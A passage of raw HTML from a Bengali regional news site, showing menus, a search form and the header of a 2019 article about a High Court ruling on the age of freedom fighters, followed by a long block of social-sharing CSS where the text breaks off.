        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন আইন আদালত" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন আদালত</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2083" class="post-2083 post type-post status-publish format-standard has-post-thumbnail category-964 category-national" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন আদালত</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/national/">জাতীয়</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-24T10:40:01+06:00" >24/06/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2083">20</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
